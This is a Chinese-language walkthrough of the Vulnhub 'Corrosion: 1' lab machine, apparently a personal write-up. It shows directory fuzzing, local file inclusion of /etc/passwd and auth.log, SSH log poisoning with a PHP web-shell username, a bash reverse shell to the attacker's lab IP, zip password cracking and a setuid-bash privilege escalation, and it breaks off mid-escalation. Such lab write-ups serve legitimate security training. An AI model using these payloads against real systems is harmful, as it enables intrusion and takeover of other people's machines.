Vulnhub-CORROSION: 1
描述
- Name: Corrosion: 1
- Date release: 31 Jul 2021
- Author: Proxy Programmer
- Series: Corrosion
Difficulty: Easy
A easy box for beginners, but not too easy. Good Luck.
Hint: Enumerate Property.
nmap扫存活

1 | kali 192.168.169.220 |
靶机扫描

1 | 端口 22 80 |
80
1 | 没什么有用的信息 |
目录扫描

tasks

blog-post
1 | 没头绪 参考别人还有目录 |
1 | gobuster dir -u http://192.168.169.232/blog-post/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak |

模糊测试
- wfuzz

1 | wfuzz -u http://192.168.169.232/blog-post/archives/randylogs.php?FUZZ=/etc/passwd -w /usr/share/seclists/Discovery/Web-Content/big.txt --hw 0 |

1 | ffuf -c -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://192.168.169.232/blog-post/archives/randylogs.php?FUZZ=/etc/passwd -fs 0 |
1 | 两种方法,单纯的记录用 |

1 | http://192.168.169.232/blog-post/archives/randylogs.php?file=/etc/passwd |
- 之前
/tasks目录下有个提示

- 可以访问系统文件,看先之前提到的 auth.log 日志:
1 | http://192.168.169.232/blog-post/archives/randylogs.php?file=/var/log/auth.log |
- 发现会记录 ssh 登录的所有活动,那我们可以尝试添加恶意 PHP 代码作为用户名,该代码将从用户输入并执行命令。
1 | ssh '<?php system($_REQUEST['cmd']);?>'@192.168.169.232 |

1 | 其他问题靶机ip改为 192.168.169.233 |

1 | view-source:http://192.168.169.233/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=whoami |

写入shell
- nc 监听
- url编码
1
bash -c 'bash -i >& /dev/tcp/192.168.169.220/6666 0>&1'
1 | bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.169.220%2F6666%200%3E%261' |
- 访问
1 | view-source:http://192.168.169.233/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.169.220%2F6666%200%3E%261' |

提权


1 | 直接解码有密码,下载本地查看 |
- 使用python开启http服务,也可以使用nc传输文件
1 | python3 -m http.server 8000 |
- 下载并爆破密码
1 | fcrackzip, |
1 | fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt user_backup.zip |

1 | 解压密码: !randybaby |

切换用户
1 | ssh randy@192.168.169.233 |


- 查看权限发现并不能改
借用别人的方法
- 本地编辑 cat 文件,写入 shell:
1 | echo 'chmod +s /bin/bash' > cat |
